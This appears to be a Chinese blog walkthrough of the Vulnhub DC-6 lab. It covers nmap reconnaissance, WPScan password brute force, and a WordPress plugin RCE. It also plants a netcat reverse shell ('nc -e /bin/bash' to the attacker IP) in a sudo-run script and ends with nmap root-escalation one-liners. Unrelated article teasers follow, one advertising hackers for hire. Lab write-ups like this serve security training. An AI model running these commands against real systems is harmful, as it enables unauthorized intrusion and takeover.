Vulnhub_DC-6靶机通关笔记



Vulnhub提示:

扫描靶机IP地址:nmap -sP 192.168.10.0/24

扫描端口信息:nmap -sV -p 1-65535 -A 192.168.10.129

开放端口22,80

开放端口22,80



访问80端口发现URL被重定向到wordy

我们需要在host文件中添加

文件位置 /etc/hosts

可以访问到啦

扫描下目录结构吧,

御剑扫描

发现是wordpress站点



使用WPscan扫描

一款专注于wordpress站点扫描工具

wpscan -url wordy

顺便枚举一下用户

站点没发现什么漏洞,暴力破解尝试下

站点没发现什么漏洞,暴力破解尝试下

root@kali:~# wpscan --url wordy --enumerate u -P /usr/share/wordlists/rockyou.txt

破解很久没获取密码,这时候想起Vulnhub重要提示

root@kali:~# cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

使用这个字典在尝试下暴力破解

root@kali:~# wpscan --url wordy --enumerate u -P /root/passwords.txt

获得密码

mark

helpdesk01





登录后台发现Activity on Wordy插件存在远程代码执行漏洞

利用远程代码执行命令漏洞步骤:

step1:打开burpsuite工具设置 ***

step2:

step3:发送到重写模块

step3:发送到重写模块



step4:kali打开端口监听

step5:

step5: 利用成功获取到webshell

利用成功获取到webshell



横向移动搜寻可以利用的信息

成功找到了graham的密码信息



查看graham用户的sudo -l 权限,可以以jens 用户权限执行backups.sh脚本

如果以jens身份执行反弹shell脚本,反弹回的则是jens用户的shell



echo “ nc -e /bin/bash 192.168.10.155 8888 " > backups.sh

echo “ nc -e /bin/bash 192.168.10.155 8888 " > backups.sh

kali 端监听 8888 端口

sudo -u jens 以jens用户执行脚本,不加-u 则默认以root权限执行,那样当然是不能成功的



jens用户可以以 root权限执行 nmap  nmap 提权分为两种

nmap 提权分为两种

旧版本上以进入交互提权

# 进入nmap的交互模式 nmap --interactive # 执行sh,提权成功 !sh

新版本

echo 'os.execute("/bin/sh")' >/tmp/TF

sudo nmap --script=/tmp/TF

相关文章

探究根据.NET下妙用DLL处理映射完成后浸透权限保持

0×01 前语 笔者在“探究.NET完成一句话木马”系列文章中,运用一般处理程序(当然也不限于ashx,asmx照样可用)的时分发现一处功用点能够自定义文件类型映射,再合作强壮的csc和js编译器就能...

黑客帮找qq-24小时黑客在线接单交易平台(24小时在线的黑客)

黑客帮找qq相关问题 帮忙网赌追款先追后付黑客大户相关问题 看门狗2怎么进黑客空间 hackerslist网址(list)...

超级王牌黑客(超级黑客免费阅读)

求几部小说看 本文《紫川》,讲述的就是这么一个家族的百年悲歌传奇。 精彩回顾: 当紫川三杰之一的红衣旗本帝林走进的时候,所有的人都觉得会议室的温度下降了几度。但始终是我深爱的一部玄幻小说。从初二到大学...

玛咖是什么东西(玛咖有哪些功能及作用)

玛咖大家肯定都会有点陌生,因为玛咖在我们的日常生活中并不是经常出现,听说的人也就不多。也许大家并不清楚玛咖是什么,玛咖是有什么功效与作用。下面就由小编为大家收集整理了有关于玛咖的功效与作用相关方面...

山西旅游攻略有哪些,游玩注意事项!

一、五台山 AAAAA :位于山西省忻州市五台县境内。 二、云冈石窟 AAAAA :位于中国北部山西省大同市西郊17公里处的武周山南麓。 三、绵山 AAAAA :位于山西省介休市。...

京东自营是什么意思(京东自营店是正品吗)

京东自营是京东B2C网络销售模式,商家直接到买家的模式。 京东自营不是京东自己采购的,只是商家把商品委托给京东去售卖,放在京东仓库,由京东配送。 非自营模式是京东提供销售平台,由厂家或其他商家发货,京...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!